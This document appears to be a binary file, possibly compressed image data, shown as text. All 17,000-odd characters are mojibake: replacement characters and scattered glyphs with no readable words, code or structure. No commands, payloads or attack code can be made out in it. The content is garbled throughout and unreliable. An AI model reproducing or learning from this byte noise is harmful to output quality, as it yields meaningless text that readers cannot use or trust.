����{�ê��ױ6i����ՇĴ ]������ ��Q꿝����
 �kk�j,�{��Q���|�횏JѤ��ǚˢU[����ܾG&@�Lzy��ɶ\��ڐ�,�6����
�#<���iz�����{�|J��il�l�5��̇��������;쵛W������q�q���j�������[�һ��˺�G@�.|����\�P��i� ��E����b��I��Y��"����֏�����#l�ZK���Ŗ�Q��<J̻��B���l�l��d,���J,
�<����ܧ ���ό�B*��{���[���v�L�!��l�Y�ʶ�{�m�a,�-��(�CZ��\�y}�V���룣ꖾ�M�]˵Eh�h��ە��:ɖ�/��؟{��{՛}�f��B�����=@�����}��ԣ����%��wlŤ�Ճ	������ֿ��a��Z���b��Hz��Lۦ��b�ӬK����a��)��/��:����r�ۈ'l��۴��/ƚ+�ѽ��v��ڔ��q�l�½	�ӽW��cڬ6�ۃLŲ�J��m��a�d������ �)�}�v��)ܯT=���YzȾ|�8kҴ��Z��]��}�7
�9
���(�ֽ�C}�|;���)�ڠܴ��ڄ�ֶ��c]����|�}���{��Z��}� ��X��0`{��M��{���Bڮ��I;�O��������|��]���ˠ��9��z�y�(�Ѷ����䩊ʔ�2nrx�y���ݤ:��`���WjX|�+��[�@��"���յ�J��<���r��;���w����g�>��*n��\����ݻk�P�wk����
:����l�8.Г]`�V}��^p���������;�&��}��}�L��о1���e̩a�>��j.��	j�\is�(�Pw��ə��;
�oI��|�k���ʙ--�.�9W[�Q^��I��M������!u��~�s<��ɟ���l\�1����7��,�G�������%mů ��J�c��gM= �m����i��Z��I�)���P�-ج��߳�&}����w��	M����:�k�[��d.���J��(�(����F��Ӑ2�����m�����<����in�~���s�Ǿ����������"ˢ�ܬ���aw�ν��a�پW����������)�Q}�f�=x`�mw�H��p���I�j�)���L��@��o�2���Ô���-K�h���ֵ��u�n�a�C	����@�ר�����To�����ojٷ���'���Z����5����� ��������}��j��#�����{���/���}#/
����������������/P���Ȼ����M���/#��ЛPΠ�/�}ߪF�}���죕�냈� �����Ʈ�� �篠��*\Ȱ�Ç�I4tH�E��M�X !�+�2����ɓ(S�\����K�,^���e%z�xt��Bϟ?I�J��ѣHyؼ)sfͥ�p�X�Ы �%$����ׯ`�
�bT}45��J�O�Xa$��@װ_�����^�5F:�l٘N�)^�6�&g� �<�'������p�n0�C�G5(���9��j�c�.L���&�s�ޭ;7m�tgm�Ld�{߾��j���]\)�[���< �F�IBam��x٫����
k��i>�X*��g�<�Ͽ�~3p]Ƅ@�MwA_�y��"�`��^�a\�dN�؆6L��A��9x�h(��\�tMH��Wf��h# "����%��Y���c�<"p#\*2� �	�ȟ�N�B!D�8�뭇�Ybi%�Te�2��a$Iט:A�5���)��P_���)$E�ƛ'&�dsj�ڈU)�
�Jh&�N�9��rF��U���!�Y��%�qR�i�>���Ly�d�wj��ZY��NJ���f�h���B�%k염�ce�暬��v�_��
Ӟ�fKH���jj������J�)�g>���0z�r�.���j%��޻��S�i-;z���|:���! �0�����*�0����ſ�Y�������[,����c��Vo�	�<,� �,��=^�/�W;I�1Z�͸���7��!̮�b��F�����nC3�U;]�Y��4�1������`��69�-<p[���A������-�wK���j�wڨXq�̈�,LÓ�c�߈-yؔ��w�V�y�S�yᚯ-����i�͉4�-�*N:��z��2�}���>�kv߮�v��}~J�g+�x̋�|��/���Mm�;�����u�C�௝l>/�k��w����g^>��Ǩ~ׯ��X��p��:ғ����w��=�	K����Oc_���I�~N�������M������&8��/Rދ����Bԕa���*�8�ɺ�GA�]�L0�׷B�����a5����芈>��χT4`gW�YN��B%���hc�Y��+�/�=Ăe�B��Ox�����^Px��#/(���-6�"x	��r���$'II�E�o�s���ɵP��t�#�
Q�r?�$���S�R�{���IJp�e�&�7GT�R�`B$��HFlA��"2���f:��$%���L.�=�	���:�����eܘ�n�2���/$�%B�4��PI�=���$��j��~�h;9T
��S"Qi�L(=���v�ӠGK�CQ(|j���*;��LZҙR�#C��ш*4��tZ��L*ş��'L�ɡB@s�D�N�҉^��?�h�'R���F��iJ7Qf"����<����t�*N9��az�i	�XAPЏ��7��'o*R�=qJ]�C��LV�3�EEvzџI����Y��ϭ�-�X�+O��G56��_��L@�W���4�^�i��.N��hZ�
Ͼ"�9�l3�z�t� P�jO�V�e��z̟nw����5r�߰�i�ȂѸ�� �:T�v���T+I����Ux�Bo7��ʖ��]u�G��jv��/q�+]����&ܫz����v��r�k���|en���{\�T�Zov����:�i�U'��6���[��r�7=����Y������*+'�BgV���/V�G*�F	��w竂m�fT_
8,�s��D��x�kڹ�W�NA~�7��&9��u����>�����pI�e1õ�@/�!<�!w�/��>�L��X�m�o*������Y�Y�?3��{8��<e/��%�s���!'Ҍ�7�'_L���>6�ۼdO�Fu��-$�O�f�'��^VΒ��Fh
�����Vӆ3*��!� ͤ#����ha����=�jS��+ ��MXXg���vu��r�qn�6vu-:K��z�t��md{����룛|O3>������[�l+{��n����u�Y���C^%�����j������:����αl���[���<y�G��i����3��l;���ָ�em���[ҕf��+�6}+|r��ژ[sGn���0O�q��F!yƏ���g3�,-��}�2�8�Y�k������r��s��c��f���t����o�C��'uBu��W_���~lH)\�{�9��2������5�q������)�-�=���i�|���i��<�\�u�U}x�'��Y?� x�a^�9�<�/-|�;����|ځ�e=��j=��ݼ�����(���c���!,<�oO�ܻ*�9;R�������>�1>�}����ϋ�p�gޞ��s��z����zSTzq*P{�W~�G�(�WFw�G}�7{�ɧs�{ȁ�~�7��'[��}ާ4ku#(q	�cЗ}��x� G~`~�(�q>�z�7�B8��g�C�L�J8dZvwO�S��8z#H�DhlU��u��](�_hw����0r.W�ܦWf�ga�} �p?�_e�y�w�T�@ȃ=(0!��{4�`X�D���	�兵$sȅ�h���w؅S�����FHh���ws龍�'�D�}cG�>�y�����㷃��~�*��O�l������w��6��;�X�Q�6�Ȋ��F�����x�Fx�{�����iX�Z0:Z؈���xX�����Z��:ȇ�6�����؊a�����Co*7:N����~���]������gC���Ȉ���d�g(�+P�*�xwcm�h��x��x���i���ah���6>0���a�J��	�j���ȉ�x|���m�gw���lx�'�wJ؀������L�-�JӔM)�{ �T������3�!�pT��OٕU��<IQ5Ɇc9lف�x��Ӓ+����T�Cx�Ei�HY��M9`	��q��K�*G�>���ؕ,)�n)�)X�q)�-�lƖ_���p����-	Pw��yY=����6	�~ɘ�i����(�@��X�Ά�
I�IH�o)��y���M�a�H�PI�l�>M��Fyx����A�[ٌ��LHv�9��9�%@�w�]y�������l������	�JhP���"	��v�H��ʹ�X���� 4�Ot0��y��I@�	�������e��Yw�x��I4�������L)��5��
z�j�
�����;)��y}:�����М{� QI4�v
����!Z�	��&���c%ٖ?Z�������I4	��3�i�³�;:���%��\��j��yu����ɔ
:�V�>Z��=*J��r��:���u�q$�@�
qڋt��%��[jt::��R)�r*��Y��'�̹�g�\���W���^:E`��R::`
�%k!Z�VcZ*�k��&��S����칩b���	��ʞF�Rczc���z�$)�"�i�Y�Ț�?@���;�:����>7���j��ho��zʣ�P\*:�hBɨ����*����ګ�:f1��
F�����Ym�J�����گ�z�i���
��د��
UJ�
[�;����x<��i�s`m �����h���)�� }d���z����������K����~�@؟f����j�<��>�%��B;�D[�FK��y�J����K`�t�Q��2II�`�2Ŵ^�����`;�d[�f{�:��`�e`jVK{̨'p(�J�h{��s��|���~���I;��FoKnq;�Z��j��`Km�'Tx����y�������>۶�!�(� �u��
$3� t˸+B���K���D;�ㄱ;�n@�����K��˞���K�����ۻ�J�&��˹4H����G  \��믱{���2 ��;Y��"9��YA0�k����+�������{��+�s ���������������	<�y�,���,k�VU�<�i������K�h��Pk�	�%�a/K�5J���NV��+�qK���8\(6̟@� �� �0�B<����F|�Z��h����;PH��R<�L�XK�U��V��Q��\��Sl~���j�"p�0þ�E��<��2�"�$`��_�>�|�cz��x|ŀȄ\Ȇl�Ԓ�{L �j�i��3���8��۸@!�o,�`<�{ǃ��}ʢ�Ǉ,ȥ|ʨ����ơ7c\Əlc�\��8ǖ�O���́�tȣ��K���ʦ\̩|��\���ɝ ��ˑL�(���j o������r`̠�#�L̬,Τ��|�ތ�������LC��̐<��*1p ���\͋�@�,�|����]�m��	,�Ь�4�$��^��V�πH }��������Ҋl�
���Lϳ�<<�(�Ͱ�:�� m�"]�6��3�Е�+��ь֬��@���3$�9}�J��L��#]���>m\�%Ԍ{CF��Z��M��\��8]̊�Ӻl�S��V]���[M�^��p���Ԉ�&�|�M(���{��}(���a-؄��]؈��Y=�g\�x��z�ɔ�։]�q}٘}ٌ�؏�U�H�ؖ-�9Zڦ}ڨGK��e���O(�3m��n�ڶ}۸��^�G��g�І;V�=��gK�}�ȝ�ʽ���������I��ɤ��2��`��?A�$z��=��]��}���������������P�L����ˎ,�9��q��>�^�~�a ݨl��߭-�R�����<�~������mW=��,�P����߳��^���f��.�o�1��6��zT�.OC�N #�0�ދ�F~⅝������NN�U�����NNJ�M��ৰ�"m-� �b� b��x�hN-�U��n��[��fn���;N���B��p䲍�mOb`�Zn4o^��]�X~�V����j�; N;�T�:޶�6^F:~瞾�*��Q�r��T,勎媾�O�邮U�岮���2_��^騐듮6 n���/4ޱ�?�c8�A��윎�v���C��M=�I���N�:0���U$����ō��}PUNX��I��~o�W�Z��L�T-�fP80��-�2N�o�ɝ���.�O��n�}�u����L9����=N.������ܞh���	����j���>U���H����:�$��(?�d~�&v����N9������[^5���{�H �E<���~�xD���.��Y�}��5���8��a�꒡�v�O:p�c��.�O�ht��;`��A��3c>�3�T~_ �[�w��������.�e��.���FO�N_����c�J���3,PO�o��,���N����u����� ��(�y�2֞���9���`P���XO�?���Z>�?l��:���?9�NI���|��!��������N������?������fO��>���Yc��Zd~Q+��' d���- :!{{�C��:'��X�-��������������3�l�����������r�m���������5����������ś��Ȏ+������ĎV���!���'a��˙���{oC�v�o������ݶ��������� {	�/�:y�i#)�
3+F|��<;�����Iƅ�Z�p���8���%�&TNtHs�E�
���ǳg�>���(@I�p*�4($5M1�ۃjĤ/�f��SSb*;������:��0K�@U[�s�٠@���ۏ�с}�:����5%.��SGUʒܖ��#��PR~W�q�V��f��T��ؙu<͝'G�ao�}�4�|q�����nXT�і�i���p�#H�IUL6���KX�h3��h���Hl�����cŵ)l�j\��eӞ����߻����?�N�y��bP��iDU�i��}�s(U�	��f��&P�D��@�!;αэ��$�P!&�3���k8�(k�ݥ��@��_C�� ��E �M�MF�Hw���d�!�H%c���s�l�:lɱT�)a'B�8!c2�mn��c�w��W�F&�bp�y�go:��uN�c �!��k�֢Z��Peo֖�Z$������E"��!�"�y��o���c�JR9m]V%a�Z务mn�P%��2;\��j�cP�pdX](��fBx�m�mޔ²�fh+�]�*��%k����m���"�Z�kF0q��ݎ�/� ���  nY�3��j�6X�A�ޖ覸~.��h����?���§�j-�䂚گ�kq�[z1�+[r�/g;�0wp&��53��Q��.��i�!#,�L7�.�Pst��<oIu��M�5�Z_�5�`{����Mv�h]��1�i��K;-�~Q�-�����k}6ۀ��w�}N�Ń'�x�����#�����g�嘻�~g"���#��礃^�颛>�꬛��맫��ꮗ�����~{�����97��g���'����7������������g���{I�����Ͻ*�o��ģ_����b����/�����~����������� H����L��� 6и�| %8A
Z��̠7��z0|���+8B���&D�
W���0�/��A8����ġw���Ї@��H��HL��h�2�4���H�*Z1�W|�`B��.��|^��HF0��4c.���6rэ����8�:�шw�����>�я�� I�B��c"	?F:R�M��#� !�#  ,    N� ��~������s����xQ���/F��#���#G
������x�M@P�}�������������������P��P]]�¾���]zze��K�e�ء�%,���J(��������Z�������߉��ڍ���������bp��ӶO
*�J�PB����[6�VE[�~i�ج�c�jk�$��ѮYS��[>y0�Ŝ$f;w8s���}@�����B��4�P)L�<(��ѕǌ3b��q".���E<9L�3h�]c�oh7�4�w�MwS�ݜp�ѫ7�m�H~��;Z�T "�d0@S�P�ʑ�Ū����<��V`fK�<���Zil��y�u�r�\�^�R��}���M�(�J�>v�hi�,�*Z����e`�;��5U,��S��}����Ft��;����]��7w���y�F�4��g >iS~��9Qt�F�q&�u]8S�U�<1MJs���P����y����b��Նۉ񥨢#F�����_B@x@�s8�rv�#��e���Swi]�m�m8ۓq��^+�"��,�p	�@@�d6�ҁ:*�ft~�c��#����i�1)���w%��$��B���,T�xU&�⢃�"�bq"&S�4�������
xҏ��)�D�Յw��h�v(��J��T��h��6�hp�J�X��~z��&m��8N��H�9�tI!�m�jm�"*�P(6ĵ�^iH���f��P�>.�,��kd�F��3���� ��d!����'�ږ�ޯ��po�����,�ӍK�����A[l2E6�,XP�Vj ��M��5�j�&�Ln��>�����W�^�s��jUǗ.#j�u�u�ZJֶr�Tg�d]$�4c_M�V�6s�喏���bPML���i���ZMD}X,]Yp����E~��>R��������KRBC��r�7����*&q�Va�ffE����b���}�h�	[�2";�7o��ϫ#b���;�5�8�b3�3叢m<�b&�.pS���X=������W�2M��vv!���^u��oM+�0|�����}|u{���m����$���Ҿ4&���!Y��*���C���r�!��h8	0E�:���\cK��,GP��cW���a�!J�N��ĺ�)�����ؤ��,k�;_�f�Az�� |���S<��~�����������M9�����:�nG�2��U�c�jg8��k���D�E�7M�\&0��[��9Va���u{�#�ܰ4̘�i#S����j��g�Z!�C�]��)� S��#�Ҏゟd�HB(.��UL��T/�e���%�DU��1�%{�xIM:i�m��9>� )%�"\o��	����hѿ�|&z��"�Cv�b^D2���v�_��a���zr��A@Nh���D�#�k��h��[8�d �y�XE3$p�	I"[���J9�2�����y�5ڳ��d(ā�<Sa��4�Ĝ�����P�6��cⴟ5z����,�
���#�� zҪ���ܧ��	S�PU|��M��J�#V�B�M6!�X�wJQ�J�L���G�f=Q�E�%�$���c�|��WE0��F�f@yh�O^"~�h+]���m�hy�e��z�: �!F5`��h���Z����ldr�V=,9�cAl�8�u�W��ā�j���PQ���ΰK՛B(7	��!R �v��\�5����ώ��d-�,es�Rڈ�/�di���,x� 2U�zmf��RL����<\j�n��[�*Z i�f���JK�p��kG�|�îk�m�����<@,�@ ��̔��t�g�׊5W��]I"Z��-�;�1~���
�
�]���[
${���ҿ���%.)|+I���3�2��(� KƬ6^!7�&�Kw^KV��&����8����+|�"�"���-��)+p��]\z�L���G��|��W\W�	믘l��9	�,�:���;U2w%:a$����nb��:����0�E*SE9_�U�IjR��ؑvt��\0���ft��M_��
r����,� z�E&i�p�%KAw�u.@��P�C�}S�M�i�4Ƣ���b���\Fq2gf�Hڕ��v�m��ֻL�L�IKZ�y �.�c`qu���}�.��@�G׃Ŏ/�!7RY�<�&�y��O�w�4��|�l�G{��n�I�X>ԛ�z0�)nq��ɍ�Cn�q���N�w�Ce�\7�T�2��$�A���}3Q:���	m�95�N�j��m�X�J[��T���91a�(�;�1�:�O֫o�΁�E]�17a��s��T�vY]Uk�$Nݭ����|�3����>z�t�) i16+��O�8��S��H�;����4��_5��Q#��:�����m���t^�pA�� ~O��ލ�PJ�W�+������m��)ۻ��~0k�k�8�?�x���Pd��),�Z#S^<&�ev?W~�F+��L��X�`ZӀ�'tՆ~��O>3{��.�`&��j�E!7 Y'D6|�����&r[w]�6$ ��4*'b�p}�R�}��}��}�d.�F\�CW[E`��)V�Q�\R�|�j��qzeq���V�dH��fVK� ��Y�"L�y;hIW6l���t;Eh8�v��Ya�v/<��Ձ�0�A�wA5�.��t�{��gD���x�t|�|�X���%�wW˃
^Go�t�sŃ0��v�%�y��{8����K�N��?��c�6E��t�uT�(��|<�na�x�( �\@V��j�eV6R F�G^L�����e�����(�d�i�0�H�.���募s{��j�HW䆂���Յ_�tWGV9Ќ�Hf�p10`G����u�g),�Z��c��[ڷ��H���O�g�륁N8mZ�3��f�3j�d���x��nF'X|�h|�ȓ�i'�:��t�N|c���y�H>ᨑІ��FA �(����t��\�D��b?x�gh�ȗx2Iw&a�ֈ�x;� ��p���u�i�cGhG�rFB!��}�H
��)�]�lV�������ii@ǋ^rc�J+)�V�H�i酢)r����h �i���	u�Y�6hE9=χ��@ߘ-/3�p�?��¹��c��[�3��ɕxf5���N$љR����7r��gRg�c�n>��uɚ"`�iW�Q�6hf�N5'~�E/Wj�i���Ù�r���IGUŎ�z�!��!x?*�<�$E����1��*x�r9�s)�tI��IW4o��N�5[з#���ٛ񅟉9A	�w��Ɏa��z�D1�_������cEP�.��Gnnɂ'k�9��9��ɡ�k�7W �6[Wd_�g��i��l��I)���I�gs�� USQ�pjv�	�4؅�Iu@����*�L��
��)scH��
�hRF����@**pu�-:�ʤ��2�9�~7
6�@�� �8����ArgZu7��������D��N:����EheTnLF
l��}_
��z���$e�5�%�=��;7����mU����G��5��h	��j�G��n�ڤ�J�gW�v�%��EC�J(�ʢʺ��Z�9Vє�A��������=%{����&�i����������n����ꮦ�H��|��N��H��v�%Abʯ���Jw�
��J���_Z�>K	K�G�أ�kIdy�7Pg�@J����;h����%U:�H���A�ʑɺ�����ٲ��J�1��Ȧ֪lRB備�&F'|,u�xY��V�EvW������
�N e�T���-I�PxS�����Z��Z֬.�xa+�kze+i�9<�7�z1k�v �Рv˝'yۺMʮLЮ��# ���r�1��k*PQ��������;��U���z�JV��i���KOb+�֕;�Gkta����4��P�q�9��+��w����`�����\�&�w�)�(����1�]0��������+1Q�{!:��j��P��w ��{�|��R�y�U�CR7'��#�����6le����i�{�+�[��X|��#��PQ��\u��.��SWzˤ:7Tg�9��{���˾# ��U�o|U�z`D�T��
nڎ�F�C���eDt��I�`$�w�H�� �!�櫚j��7ЙD��N���O��͔A\�
8�x�}5�P�;t��^̵���I�0��ϊd3,����L��!�@�m����� k�UĪ��6uN�lu�l�����idE�������"+�/t���C�.��N��12�2lfjJ�ǜ-�<PW�V؈ ����!�����zˣ�Ǯ��x6d�z���\�~�K��W�'\�e�{�ܿN�\dSf�I2ki�l�l�hE7�̳q�9�qG��gY�9PNwL��yd��gH��6]��	 Şp�}YhgA��y�jԬ���lɭ�ɜPqd�z�Cz]�o
�g����klI��*�{�������y��ڵsE�ˀ�|�+e#e1�O]:��dm�wᵘ��4핔[����AD�)<���3	f���~�#�{q�JZA���u;�V���ق�ZD��,��7LSC���-|�WA.Ӡ-ӟ��6����	�|�]��Eb��z�м��п�Ю��y�wU��}�ƽ�Mk�eq7����L�\��Ε�u����|4b�ٟ7�[�d*�f������þ"&��h��w��j���ß�~�ڐչt�����xօ��nJќf��)��]�G0��L̰F�Rv�a,A�����ݢ�z������}�s�����X~�������ndi��n-�W �?I���.���>ަ9Q�}ҥ�.w�U'V���IK^�\˛���R�D��
�5�9␩�j�p_-j*�Jܬ�gErv��:>�m.Όǌ���`�`�p����F�E����2�I^֮R�̿ʹ�<�y��%R4��fi
0��X� ��<+/5��W��3ino� �����H�u�ξ�I�N�rBa�w��s擼g}�,�^�;ӌ������vM �%��jL~ΐ���:�+d}����;��V����=y��ˉlz�A��.1!닊�:d�넞�ڍ���躳���V٦��q��Q�Xك��7�S���������kz��>���G�������)�G�͝ L�ً��3k����'Q.�l]�?����M�[��.E
]T���]7 w��~��.�����n�/�u��gscP�o����|���2���:���R���g�ھ<sX��5R[���.��L��i��Đ�{�H����uiu�������m�V���&�YDN/0['�늓�d�:�ꉎ�/��0����-ۚ׽�;��;R�W������L��^Ǧ��-��|y�q�GQ[U���G�\�H�8��>�jm���*�3��o���<Oq/�<�����Mվ�P��uUdڞ�߮�x��c�M��l�hy�Y$ݨ���<�	A�(��h�����G�
�/�L�����6��������~�,�J���%���s��������WWMP�Y�}�����.����������R71�k.R��.�k��9��9�^4�f�DR0���}]F��ӧ=� ,5b_(P�<y�X�}�<��G]}��T�ѨP'�Zy
)P(Eɔ��%�T�v��ų�O�"����a�>9��C�+ְI�v-j2	7��Q��3�͸�K׮�;��1ض6����A)�d�#^��a�R¿E<<�1�M7��dH��`����f�S/C����!�L�vڳ�O��S���@ׇ��e֔�4�R��:5�p��ed c3sdٙ� ��={D��(�k�9eJ(�Ba/A0�8���a�>q"GV��@F����)�ܿ�$���XvPK�b�j����P��@�����XXUoZ�aR\�EW^}s�08��X�-'@s\<g�8߄��D�ގ����u,��`�]�� �)��)�q����X��P�$�_>��Ӓ	r�Z'���@��l�L7�n�1�!�1|A�{�2Ȭ��:ʹ�� k��M9EZ���M�8በ�HޏG4�ݐ"ƞ{Kȗ)!$�B��T��K�RY�!�X��i�`�J�*ߎ3�z ud3�9�0V��!DSMsE���QNk*:C�}���g��o��1�\�ǣ��)�Eb�鑞\�F���iD|����xFj}�>)٨�qªN��
+iK��\�RP�S���3�;�p���֡��pe����I�댵�p�ܭ�����AJn��i�\���d"��j꽘��Sho<��)��t�� 1�@8�U�5�3'S��l�o���w w�V��sCY�����<w�sp�&���(�hI�޹�]ѦJ>�Y���
Ч�ѩ��f�)ݴ��
�9d-	ЄV#M��I���\'67� �qV֪Ͷ�͝ŀ���w�����|3���sVj�k����/���������w���tBn�����PQ �k?���>��.c�jk�Ѻ];s�s�{���,��>Zɸ�v�F"�sW�ği�&ѓ��74�%.rGK� 8	����4߫��6�N��|�co�w:��b�����W�iQ�v�(��Jf��z
X����#ˋ�j��6/2�I*H��=�_Q����9F���ЛL7�j��W1<G�d4;���;�m�#��1!@ ޑ�מ\�jI�ـ"8�A�+TL�"1��*&"�����*rQ`_�� ����υ.d�
�GҰ�n|#<t����.fv��K�ׅZ��D}D ��}% q� �$��bZ0����#~@Jn	V0��cL�I�t'E�*����X�ĭ�5\%*��H�m��`? f����p�
�o�	�΢�@�M�_�P�1�*�!SXD�,HhɆ�r��_5�I���F���(8թNX�9�h;�)KY��"���k�#�]2/}���=E�a7z��%SR,�K���J>T��@&�`l�N-�7WX�dJ�^p�V;Z���!��YF���4�']=/�=�Ry�|Q��8�M/�<%��v��f�5���fg
>ZĖY�P2D��n��.��hV'KY��`�����!�|?�i.������VIT���>���,���9*a�摖Z-D�Gc�5�mb��X��e=�'�j�nc%�~j��!+�@�Ĵ/3� ^a��P�~Uh`�٥�b�%8Jbje1
+"��Xq���䶒�e�9�;Y�����C�\�����E#�� 3q䅭z�w=*�WT�ۭn!���j�j�g�>iߛ)F.���T��_��Ĭs|�X*��2�lJ�;��K�/�p�h!��FBó��"l۳�`_Y2�{�̹(��V��E爛�H`R��f��Ac��)��#�v�ٕ�
�s��,KIA$�W�\�9��rg�pr����'�w�
��-9b[z���Y�&#Rt.Nb�A����͒�/�����Yw��q�g W��M�@�L������[D/�,����.v!-�U+/�#�4��S� hã����O�,�.c��fS:ם�	�s{L�ZG��,K+< zNd�!qE�g��~W���y��ȄFq����I�[Uha��MS��PoE�+uU�!�r�nm��uI����v�Y51�q�:����w�4��x�;�A(����^4��%|V��Li�vՔ�:�{��.cd�X���[d#wΫE.�Yτ�`W-? �"b����M�a�{&;���{�7��0Ă]x��U5i�C��Q@�T��a<����=g��T�s���r��E#����38$2���\����S\�������z�9ѽ�����E(No�;u,�/�Q���Y Ȏ�r�Iy�{�(�6��$���uU��y~�����>��zt�BS���n�b72��ӛ��J��_�5<��V7��P����1�uv�n%UvÀ>ו$I4in��Pr7��Ge��H�P
t�E{�%p�t�AM��vx��X�W��QW'-��2܀c4�?���'	��`6�"z1h�W�W���}F8e��s�7~H�D8te{!+�t��T�EFW!?�gu�cwp\���6�Kz��%%��g!�Qq�9��ZE�hHH��~|uhN��G�Q�vT�~t3��X����5/(Y�S;6�umk8��o�d)0V"���$��C�Gpy(PgH�l��wyw~��f�MZ���q�P���%�1��D��!��8Xy��?"5	�5��vRS�T�ؘz畊gzM�v�Hi�hs�F��bLq.��~�hQ,^����S'�Nqƌ�K��Iy�vʳ[�2i�$I��ڸ��H[�p��B7��B��hm����S3�:��Z�Q��o&��Gхr���h�"�Xq��vM�3x@Xl7�����Ǉ��5�⨊����t��f��m�����_��UW�&iCz�>fy*Ѹ" �0	��%{�t�f��9�SJؐh�Wu��H���-�0W�e��%h��w��k�-��U�'iC�hV{��� ��mM�t��@�v������x��
�*XB��#=Sx"�z)�~�����3Cg�J憆��\��l�27�K ��r�)���	�0seٖ8əy5Kh����qIb���B�Ot%�#P�5��&	HaR �c#�Q!2?�N�x���l����!�Pe0��Y���yc)�����zŖ���hi��vz��r7�6}0��$�k9�m�����B!3��|��I��㕔���)����]z��I�;�(?ׇ��^�)%q����;/�?�9�>��
�ij�;��_`J��NWyG":�$�ɣ�(ʟƉo��))іQ6��ɓZ~8ʠh꣥y�%?�O�g�R�Q@qfN�qx91Ta�ѡ3"��q�?҅YY���j/p�똟Z��Yʥ2I�1*�2��Z����
ڠk�Z�G��f'��阈YG*�{B�2�M�^苾hgR������&X�:��ڠH�O�Ʉaz�{H�FS�d�?	��ah�mz;n��n�ו����,$��gJi���N(�J�Sj��ٮ�aWx�]+������נ��A�z����ny��gP�
z���t�;�Ǧ7���>�
����R�$UxQ���1�-���Z�딮oc�T�O �,� �z����.ˢ����
��ZeĬ�ځ�6��Z�����w��d�+1;C#�'P�kp-�ӱ�2��c��ʘEa[3q/i��Z�)�^8W4�V��w��5�{T�&%��O
.�&��x�ZD{��o���ⴇRkp�������c�1oq\뮒����-K�fK'j��P�������UR�;�����J:�?��y
Y+2驴�;E�x���:���#"?q ���u��n);Np��c{�Y����pNү�+Id[?Eis��?�y۰��(R�i���*�pʪ���ʻ�
��+�K��x�}�#`O©�����*�#�5���X����۳��Ժ����$S�����V�c���}�g�:�Up�%k��ky_{�#撟1���*��8iӹP���Y�:�eI��9�	���O�t;ٷ÷U~
C�Z��5¯��;�p��)�
�w�k�|�pR�i.0���5�7l9�#�;�^ug��+9qLĲX�����)6�L������Z�mƕ7�N+��:�9 ���N�۵��Us.g0!i �u�	��p�9�)��l���w��7Z�E��~�rS�*��<�ķ��3�OIJ�O�'�X�V�� (c�0�z٫�͖���^oܹ��K���?����m|�ǲ̰�l��K�I��7��9G���{\U��!�"�!���+9���ʬ�/s/�.��8|�	�^������Yx,��z<�w[�u3g��?�(��G� ��Q�M7���5�z��̺�e�(�gLoDҚ���������>Mh�%����v�ͬF�yT��������ts�g�Wr�����l檯�ί��0�̖����t�[5�#�9-�g�wլ%M�T����\�1~������ߋ�/c����M����m+DGV}����q�d����_��ڛ�Q]F�8=3��Vy��=A�r�t��Al�G��f:�~����ă՜�_U]�Ͱ���1�����!�Q��/��wy��K�V����G.�R�>Mڹ���ګ�L9b�,��O�:�]���M��<���c�h�����\�F�i�+,�Q �8������j�x�mڮ��x�Z<�������e%{�*��j��m��f��Z��0YU�Y���2u�����0��	��,�^|k��g�	gp�I��4�ս m}�荃XԔ�Y{�L�GαG�0���1 �g���x�VY���'.R ߄R��W�0y}C�
Q��}�vU3�5^Z}�v�[T���섡���=�ݬ�N�c��K>�^��ki�Unܹ�n���'^n1-��c�|1�h~������Y�w���@xQ ��P窑Z���uu�}~Ǯ�ݤ9z~�Ȇn޵8�C�V�7�:օ�.�!|njH�d.gf~k��V�>)��]�yo��:<�_�4��ݰ�
��-�XRG>��R�.���P�t�k����u|�e���������c)�N��mdi��2����.�$����IͫN�{i|N��R��V�z�.��n,�N���^0.��}�ɒ�mCR�]וL*}SD�9_�K�f��j�#}��<��	��ν{��ԕ�G��?��.�U	(�`�MWoʠ�)��b��._5N܉K��;�,����i�� I�k^�O��>��I��y��z��R���:놴�T��Xo�k�p]��W��_�/C+���,i��H��.�h�(��o�i�>���
i���<��v/{O/֙�?�H�����cH^�����gFՋoՖ��+��Z�,�^CQ���W�7�L� g���m�)�{o���.��Yݬ�����#���d������o���nx�/�ś���YN�� k.k��REED9�"4f�N �L��������LG	=�RP.����.�O@FF`Q��@YOz��z�0�u���e��~%�A�J(�����������	���֤��������靦�\/���������"���Ap`A)�)L���N�"N��@ŋ��2>�!�!D ���A��>a�WI��+�XŜ�*V�c�h�lW�&@����3X2<s�B�Ƣ�3od�I�V��
q氲���]<o\���*�ɳ��f*0�I"�}ןD��.Z\IJ#��<�,��I�(S��j��S�\ɔ	��,e�u���SV���z=�t)7�N��85kT���>+{v�x��t��o���!PJ�{r�3�{w1���q���(�`�ƅԴ(Ʒ��	e�yʖy�<�gc�{�"��t��뮪V���5�ڶ� m�E=�%�[&����w>���]�9�Wt�I�WIkP`v�!f"�̕��,5��d�M��,7i��{5=Q�zOt��2��V~`ٷ�Z!����X8��.���$�۱u\�`f8�����tD """7��ݛƙ�w� @��y6��0�:�|A��S-��Ԣ���jXA��L:��SzX��
B�[%z�ra�%&�e.6�D�
�шm&�f�'6Q^f�	�0��� C,�U˱�?�d#�I%*���y:IV��ؖժ�Xr�O��iyEqٕ�ṧ��a����!ݐH"��*'>�u��m��f��y��rG�����3�kZ�!��L�d8��F���n�>����@��Ya�x]�ݾ��)��f��٪`�*J9[���+e?�(�{�dv�.��R��O<1)FF�$WS_����r?�N"�p�k�Cg�k����	�Ѽ��7����/3h��A]�L3�^Q��T�z3ꨵR_��Ռc����:������u�게��- ��4��)ʸR�u�����̸7��y@���NL�R3iĊ;���TW]��Pn���C�q�aw�ӕ�g�ncj�۹?��n�͗�<���~��p���#8���G�M�>�4U����3�6nu�
� ��ymrѳ��g�Tq��GH��6R}�z� �zs>�B}|߀2,������P�;�p+���7��O�� �
����y&;�0W����L��!赈
��^ �
���+XPvR�cY�P�c�������k�����:���é�
�	bC�@6"QUIdʸ�D'>1_�#�m>ֈ*Vu��°>���t�(�Ja<��a�~����̈+���aW�C��S���r��?�$�H� �4�;qL�wE�}4���x[�j楷�hX}�	P"#�l��˨��v���q�:���vs'V�Ry�����G[3��ԥ P.�e�6�V�H��_>R��D�W������fP�1������C#*�w<F�P�!�c?i96D6ǝ<G� u2��K�p��.�1W������&_D�}G�1|S�?����p���D�J-T�������D�GU��t��B	0�&�b�#�ibXs��:������ֺ�DᓡD��͠�R�D-�*�hN�d��F���v*���UIz%��i,_u�X�궲�Օ�-���J�F�����2��SF��HM*3� �̰�S�c�D[�U��ĦZ��j�hE�VQ/^�>�%�]�Q��֨z�O��t��$�u*s��@T%V{�/cS;�)�t;dE/�~ۈ
